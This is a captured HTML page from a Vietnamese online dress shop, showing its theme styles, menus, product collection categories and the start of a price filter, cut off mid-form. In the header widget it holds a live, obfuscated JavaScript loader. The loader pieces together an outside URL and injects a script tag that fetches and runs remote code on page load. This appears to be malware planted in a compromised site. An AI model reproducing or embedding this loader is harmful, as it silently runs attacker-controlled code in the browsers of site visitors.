

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dress.com.vn/san-pham/?orderby=rating
body_size: 21188
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dress.com.vn/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<link media="all" href="https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_6619d0d7f1c7c92c6e510a3aebc7a0d8.css" rel="stylesheet"><title>Shop &#8211; Dress Essential</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>





<link rel='stylesheet' id='xts-style-header_322365-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_d22be5f69b3f16d75ed6cd883034499c.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3A400%2C600%7CRoboto+Mono%3A400%2C600&#038;display=swap&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dress.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
<meta name="msapplication-TileImage" content="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
		<style type="text/css" id="wp-custom-css">
			span.wcfl-feature.onsale {
    display: none;
}

.whb-sticked .wd-logo img {max-height: 50px;}		</style>
		<style>
		
		</style></head>

<body class="archive post-type-archive post-type-archive-product wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-shop woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_322365 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" alt="Dress Essential" style="max-width: 60px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-4046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2" title="My Wishlist">
	<a href="https://dress.com.vn/wishlist-2/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://dress.com.vn/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
								</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img width="150" height="150" src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" class="attachment-full size-full" alt="" style="max-width:40px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-dark wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
						
													<h1 class="entry-title title">
								Sản Phẩm							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://dress.com.vn/san-pham/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-253 "><a class="category-nav-link" href="https://dress.com.vn/sale-off/" ><span class="nav-link-summary"><span class="nav-link-text">Sale off</span><span class="nav-link-count">10 products</span></span></a>
</li>
	<li class="cat-item cat-item-201  wd-event-hover"><a class="category-nav-link" href="https://dress.com.vn/collections/" ><span class="nav-link-summary"><span class="nav-link-text">COLLECTIONS</span><span class="nav-link-count">159 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-347 "><a class="category-nav-link" href="https://dress.com.vn/city-breeze/" ><span class="nav-link-summary"><span class="nav-link-text">City Breeze</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-348 "><a class="category-nav-link" href="https://dress.com.vn/enchanted-blooms/" ><span class="nav-link-summary"><span class="nav-link-text">Enchanted Blooms</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-346 "><a class="category-nav-link" href="https://dress.com.vn/pre-fall-2022/" ><span class="nav-link-summary"><span class="nav-link-text">Pre-Fall 2022</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-343 "><a class="category-nav-link" href="https://dress.com.vn/maveric/" ><span class="nav-link-summary"><span class="nav-link-text">Maveric</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-335 "><a class="category-nav-link" href="https://dress.com.vn/la-tropica/" ><span class="nav-link-summary"><span class="nav-link-text">La Tropica</span><span class="nav-link-count">11 products</span></span></a>
</li>
	<li class="cat-item cat-item-328 "><a class="category-nav-link" href="https://dress.com.vn/single-concepts/" ><span class="nav-link-summary"><span class="nav-link-text">Single Concepts</span><span class="nav-link-count">20 products</span></span></a>
</li>
	<li class="cat-item cat-item-330 "><a class="category-nav-link" href="https://dress.com.vn/la-tropica-pt2/" ><span class="nav-link-summary"><span class="nav-link-text">La Tropica Pt2</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-326 "><a class="category-nav-link" href="https://dress.com.vn/christmas-season-2021/" ><span class="nav-link-summary"><span class="nav-link-text">Christmas Season 2021</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-269 "><a class="category-nav-link" href="https://dress.com.vn/the-flurry/" ><span class="nav-link-summary"><span class="nav-link-text">The Flurry</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-266 "><a class="category-nav-link" href="https://dress.com.vn/urbanity-1/" ><span class="nav-link-summary"><span class="nav-link-text">Urbanity 1</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-264 "><a class="category-nav-link" href="https://dress.com.vn/belong-to-the-sea/" ><span class="nav-link-summary"><span class="nav-link-text">Belong to the Sea</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-255 "><a class="category-nav-link" href="https://dress.com.vn/mothers-love/" ><span class="nav-link-summary"><span class="nav-link-text">Mother&#039;s Love</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-254 "><a class="category-nav-link" href="https://dress.com.vn/the-new-blossom/" ><span class="nav-link-summary"><span class="nav-link-text">The New Blossom</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://dress.com.vn/for-the-fall/" ><span class="nav-link-summary"><span class="nav-link-text">For the Fall</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://dress.com.vn/bloom-6/" ><span class="nav-link-summary"><span class="nav-link-text">Bloom 6</span><span class="nav-link-count">15 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://dress.com.vn/silky-summer-2/" ><span class="nav-link-summary"><span class="nav-link-text">Silky Summer II</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://dress.com.vn/silky-summer/" ><span class="nav-link-summary"><span class="nav-link-text">Silky Summer</span><span class="nav-link-count">13 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://dress.com.vn/silk-soft/" ><span class="nav-link-summary"><span class="nav-link-text">Silk &amp; Soft</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://dress.com.vn/essential-2/" ><span class="nav-link-summary"><span class="nav-link-text">Essential 2</span><span class="nav-link-count">4 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://dress.com.vn/party/" ><span class="nav-link-summary"><span class="nav-link-text">Party</span><span class="nav-link-count">13 products</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://dress.com.vn/khac/" ><span class="nav-link-summary"><span class="nav-link-text">Khác</span><span class="nav-link-count">23 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://dress.com.vn" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Sản Phẩm				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing 1&ndash;16 of 192 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="woocommerce_price_filter-2" class="wd-widget widget filter-widget widget-count-1 col-lg-12 col-md-12 col-sm-12 col-12 woocommerce widget_price_filter"><h5 class="widget-title">Lọc theo giá</h5>
<form method="get" action="https://dress.com.vn/san-pham/">
	<div class="price_slider_wrapper">
